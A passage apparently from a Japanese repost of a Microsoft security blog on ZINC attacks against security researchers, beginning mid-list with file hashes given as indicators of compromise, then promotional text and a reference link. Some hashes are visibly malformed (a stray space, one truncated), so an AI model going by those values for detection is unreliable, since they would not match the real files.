'3ab770458577eb72bd6239fe97c35e7eb8816bce5a4b47da7bd0382622854f7c', 'b630ad8ffa11003693ce8431d2f1c6b8b126cd32b657a4bfa9c0dbe70b007d6c', '53f3e55c1217dafb8801af7087e7d68b605e2b6dde6368fceea14496c8a9f3e5 '、'99c95b5272c5b11093eed3ef2272e304b7a9311a22ff78caeb91632211fcb777'、'f21abadef52b4dbd01ad330efb28ef50f8205f57916a26d af5de02249c0f24ef'、'2cbdea62e26d06080d114bbd922d6368807d7c6b950b1421d0aa030eca7e85da'、'079659fac6bd9a1ce28384e7e3a465be4380acade3b0e674f4a)

Microsoft セキュリティ ソリューションの詳細については、当社のWeb サイトをご覧ください。セキュリティ ブログをブックマークして、セキュリティに関する専門家の記事を入手してください。また、 @MSFTSecurityをフォローして、サイバーセキュリティに関する最新ニュースと更新情報を入手してください。

参考: https ://www.microsoft.com/en-us/security/blog/2021/01/28/zinc-attacks-against-security-researchers/

Comments